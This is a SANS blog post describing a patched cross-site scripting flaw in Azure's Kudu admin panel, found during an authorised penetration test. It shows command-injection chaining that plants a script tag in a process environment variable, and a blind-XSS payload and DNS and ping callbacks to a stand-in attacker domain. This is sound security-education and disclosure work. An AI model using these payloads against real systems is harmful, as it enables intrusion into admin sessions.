SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals

Experience SANS training through course previews.

Learn MoreLet us help.

Contact usBecome a member for instant access to our free resources.

Sign UpWe're here to help.

Contact Us

[Editor's Note: Chris Dale is an amazing gentleman. He finds Cross-Site Scripting (XSS) flaws in the most interesting and wonderful places. In this article, Chris shares some insights into his methods and how he applied them in finding a zero-day XSS flaw associated with Microsoft Asure. Good reading! -Ed.]

Earlier in 2016, I found an interesting attack vector, specifically targeting websites deployed through Azure web-apps, Microsoft's cloud platform. The vulnerability allows an attacker who has already compromised a site, to further attack any administrator of the SaaS platform. The vulnerability has since been patched, allowing us to talk about the vulnerability and techniques involved. I'd like to share my approach and findings with the hope that they will provide tips and ideas to other penetration testers looking for similar flaws as you work to improve the security of cloud-based systems.

When it comes to security vulnerabilities, it's especially important that we give considerable focus and scrutiny to our cloud providers considering the vast dangers and implications that reside in techniques such as sandbox escape and attacks against the infrastructure at large. Today, it is trivial for a company to tag itself as a "cloud" vendor; however, what we need to realize is that, for the most part, using the "cloud" is simply using someone else's server. This is much the same as it has always been when using hosting providers, ASPs, and more. Really, what has changed?

We need to ask ourselves, what dictates and determines whether you are a cloud vendor or not? Well, there really isn't much. Most of the responsibility lies on us, the client, to ask the right questions regarding maturity, security and operations, before we sign any contracts with our potential cloud vendor. Luckily, several helpful tools and organizations already exist. Although these are not a protection from 0-day attacks that we'll describe later in this post, it is a higher guarantee that they are at least doing something right on the inside. For questionnaires that you can use to evaluate your cloud vendor check out:



Azure is Microsoft's public cloud platform, hosting services ranging from Infrastructure-as-a-Service, Platform-as-a-Service, Software-as-Service, and many more variants. The following illustration shows how Azure can be used to host SaaS services such as re-selling a WordPress system to their client. I'm using Wordpress as an example here:

The SaaS vendor will use its credentials to access and authenticate to the Azure management portal and the same credentials to access the Kudu engine. Kudu allows for many great debugging tools and even allows you to spawn command shells and PowerShell to help troubleshoot and deploy to your SaaS setup. Keep in mind, only the SaaS vendor (Azure management) credentials will allow you to use Kudu, not the WordPress administrator credentials.

The WordPress site is just your everyday web application, nothing special or fancy, just your regular site deployment in the cloud. An important concept with shared hosting providers (i.e., cloud) is that the web site should be fully segregated from others on the same environment, for example:

Consider the danger if a potential mischievous site administrator could leverage its access on the SaaS platform to compromise other customers on the environment, or even the SaaS administrators themselves! An attacker would merely need to become a legitimate paying customer in order to attack without having to find weaknesses in the platform or the deployments themselves. The only thing your SaaS should be able to interact with is itself, users of the site, and explicitly defined shared resources (e.g., appropriate databases).

In theory, the SaaS vendor themselves, or other clients, should never be compromised if any other SaaS customer has a security breach. However, Azure allowed such an attack to manifest. Let's check it out.

The scenario of having to trust your clients running proper and secure code is not a welcoming thought, so the segregation between SaaS vendor and the website code is paramount. This attack proves how an attacker could hack the website, and then proceed to attack the SaaS administrators themselves.

I discovered this attack while doing a penetration test for one of my customers. In my testing efforts I found a command injection flaw, allowing me to run commands on the platform. This is of course a highly critical finding; however, during the abuse of the vulnerability, I found that several of the commands I executed made the process and website hang indefinitely, essentially causing a denial of service effect. One of those commands was the "tasklist" command. When running "tasklist", the webpage simply hung indefinitely until the thread was killed or timed out.





Seeing the denial of service condition sparked me into some investigation on the backend page. We used the Kudu administration panel to investigate why the process was hanging and also killed it to avoid further denial of service. This is how that looks:



This is where I got the idea for stage two of the attack, namely attacking the Kudu administrator through the command injection. I, as the attacker, can control the processes being displayed in the overview above. What if I could create a file which contained legitimate Javascript code in its name? Unfortunately, filenames can't have the special characters such as < and > in them for that attack to work; however, opening up the properties of a process we can see the entire environment of the process. And from within our command injection, we can set environment variables! Hopefully by now you will see the potential attack avenue. Unless the proper filtering is taking place, we might have a shot of getting some Javascript into an admin's browser! Here's a screenshot with a new environment variable set:



Very interesting! Instead of setting an empty variable, we set the value to contain legitimate Javascript using my previous command injection, and my corresponding backdoor called cad.php:

The URL shows how I leverage my backdoor script to run the "set" command, which just shows or sets environment variables, to set a new environment variable called "HACK" with the value "<script>alert(1)</script>". Furthermore we see a URL encoded ampersand (%26 equals &) effectively chaining the command "tasklist". This sets up the attack.

First, I set the environment variable using an XSS payload. Then I make sure the environment is persistent and hanging the process. This will trigger a potential administrator to try to debug the problem, thus getting compromised by the unauthorized Javascript being executed in his browser. The following screenshot shows how a simple Javascript alert(1) payload has been executed inside the SaaS administrator's browser:

From here, an attacker would try to tailor a specific payload to target an Azure SaaS administrator. Instead of creating a simple popup using the alert function, one could rather include a third party Javascript exploit kit, such as BeEF, the Browser Exploitation Framework project. This framework allows us to easily demonstrate the risks of having an XSS vulnerability present on our systems and is commonly used by penetration testers to demonstrate the risks of unauthorized Javascript execution in our browsers. Some of the amazing features of BeEF are highlighted in the list below:

For further reading on BeEF, check out the project's homepage.

In order to discover vulnerabilities present in third party apps such as control panels, log viewers, and more, we need to think outside the box. Since we're flying blind, there's no easy way to get feedback from the application that our payload has been executed. We have to consider where our data might end up, perhaps even at a third-party application. This is where it gets hard but far from impossible. Such exploits are often called blind exploitation, with example possibilities including blind XSS or blind command injection.

A couple of ideas for testing for out-of-band exploits as these is to reference your payloads to your own system, using different unique values for each payload. As the payload is executed in an out-of-band channel, it will make a request to your server indicating it's execution.

For example, consider spraying your application with XSS references to a unique Javascript located at your own remote server. By tailing your web server's access log, you can easily see when a payload is executed, cross-reference the payload with your unique value you embedded inside it for making its HTTP request, and then figure out which field you exploited that lead to the callback connection to your web server. Such an example payload could be a simple Javascript remote reference like <script src=http://hackerDomain.com/UniqueValue.js></script>. Once you see someone requesting this resource from your web server, you immediately know that your XSS payload has been successfully executed somewhere, allowing you to further elevate your attack.

For command injection you can use similar techniques. Consider spraying the application with references to a unique domain name you control. If you ever see a DNS request coming in to your nameserver that is trying to look up the unique value you have referenced, you immediately know that in some way or another, your payload has caused the DNS request to go through back to yourself, perhaps allowing command injection. Even better, spray the application with commands trying to ping back to your unique DNS name, e.g. uniqueValue.hackerDomain.com, or simply inject a ping for your IP address, and then sniff for ICMP Echo Requests. If you see any ICMP messages coming in to this host, you know that your payload has been executed, perhaps hours or days after you initially launched your attack.

In fact, the superb product Burp Suite from Portswigger does exactly this. Its active scanner module will spray different unique values throughout the application, referencing unique sub domains at burpcollaborator.net. If at any point your scanning activities results in any request referencing your unique subdomain, you know that your payload has been executed. When that happens, you know you're winning! ?

With that, I encourage you all to get started testing your cloud vendors. There are many vendors that should be scrutinized and tested! Remember though, always get permission first. Good places to start getting permission are at bug bounty programs. A lot of vendors today volunteer to have their sites tested for security vulnerabilities, and in many cases also provide cash payouts for vulnerabilities that you responsibly disclose to them. A couple of such bug bounty programs are:

And remember, when doing penetration testing, always remember to think outside the box!

Chris Dale is the Founder and Chief Hacking Officer at River Security. Chris has a background in System Development, IT-Operations and Security Management, and uses his hacker skills to demonstrate risk via Offensive Services and Incident Response.

Read more about Chris Dale